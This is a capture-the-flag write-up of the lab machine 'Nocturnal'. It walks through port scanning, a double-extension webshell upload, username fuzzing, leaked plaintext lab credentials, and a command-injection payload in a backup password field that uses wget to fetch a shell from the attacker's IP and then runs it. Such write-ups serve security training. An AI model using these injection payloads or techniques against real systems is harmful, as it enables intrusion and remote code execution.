Reading Time: 2 min read
Start 20:15 10-07-2025
Scope:10.10.11.64sudo nmap -sC -sV -sT -vvvv -p- -T5 --min-rate=5000 -Pn nocturnal.htb
PORT STATE SERVICE REASON VERSION22/tcp open ssh syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.12 (Ubuntu Linux; protocol 2.0)80/tcp open http syn-ack nginx 1.18.0 (Ubuntu)| http-methods:|_ Supported Methods: GET HEAD POST| http-cookie-flags:| /:| PHPSESSID:|_ httponly flag not set|_http-title: Welcome to Nocturnal|_http-server-header: nginx/1.18.0 (Ubuntu)Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel80/TCP - HTTP
Section titled “80/TCP - HTTP”


I registered an account as test - test123 and got the welcome screen:

I tried uploading a webshell and got this error:
![]()
I opened caido and started modifying the request:


I changed it to webshell.php.pdf:


I couldn’t access the files however:

gobuster
Section titled “gobuster”I ran a gobuster scan to enumerate the endpoints:
In caido I noticed these requests:
So I tried brute forcing any usernames:
ffuf -u 'http://nocturnal.htb/view.php?username=FUZZ&file=webshell.pdf' -w /usr/share/seclists/Usernames/statistically-likely-usernames/john.txt -fs 2985 -t 100 -H 'Cookie: PHPSESSID=4k0p6cgchd4dvfk8ubfjsnb8tj'
I added them all to a users.txt file for further brute forcing.
I then went on to manipulate the request with the found usernames and found this:



amandaarHkG7HAI68X8s1JHowever I was not able to log in with this password:

Neither were any of the other 2 able to log in with this password:

This probably meant that I had to use these creds online:

I can create backups here:


Command Injection
Section titled “Command Injection”However this didn’t give me anything juicy, but viewing the request I saw a potential Command Injection vulnerability:3
password=%0Abash%09-c%09"wget%0910.10.14.17/shell.php"%0A&backup=
password=%0Abash%09-c%09"php%09shell.php"%0A&backup=
Foothold

Section titled “Foothold”Shell as www-data
Section titled “Shell as www-data”
I then upgraded my shell to a penelope shell:

Here I found this db:

I went ahead and downloaded it so I could view it with sqlite3:

I went ahead and cracked them using crackstation:

I found a valid set:
tobiasslowmotionapocalypseLateral Movement
Section titled “Lateral Movement”
user.txt
Section titled “user.txt”
Privilege Escalation
Section titled “Privilege Escalation”Enumeration
Section titled “Enumeration”I started off with linpeas.sh:


Port Forward
Section titled “Port Forward”
Let’s check it out:

I tried to brute force the creds, and the following combo worked:
adminslowmotionapocalypseFrom the source code I can find the version:

Let’s do some OSINT.
PoC -> root
